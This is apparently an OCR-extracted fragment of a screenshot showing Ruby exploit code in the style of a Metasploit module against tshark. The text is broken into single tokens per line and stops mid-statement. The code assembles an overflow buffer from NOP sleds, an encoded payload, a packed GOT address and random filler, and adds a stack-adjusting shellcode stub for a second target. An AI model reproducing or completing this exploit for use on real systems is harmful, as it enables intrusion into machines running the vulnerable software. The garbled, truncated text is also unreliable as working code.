
# we have different techniques 
depending on the target
if
(
target 
==
 targets
[
0
]
)
# debian tshark
			str 
=
make_nops
(
ret_offset 
-
 payload
.
encoded
.
length 
-
16
)
			str 
<
<
 payload
.
encoded

			str 
<
<
[
target
[
'GotAddr'
]
-
0xc
]
.
pack
(
'V'
)
			str 
<
<
rand_text
(
4
)
			str 
<
<
[
target
[
'Readable'
]
]
.
pack
(
'V'
)
			str 
<
<
rand_text
(
4
)
# ret is next
elsif
(
target 
==
 targets
[
1
]
)
			fix_esp 
=
Metasm
:
:
Shellcode
.
assemble
(
Metasm
:
:
Ia32
.
new
,
"add esp,-3500"
)
.
encode_string

			str 
=
make_nops
(
ret_offset 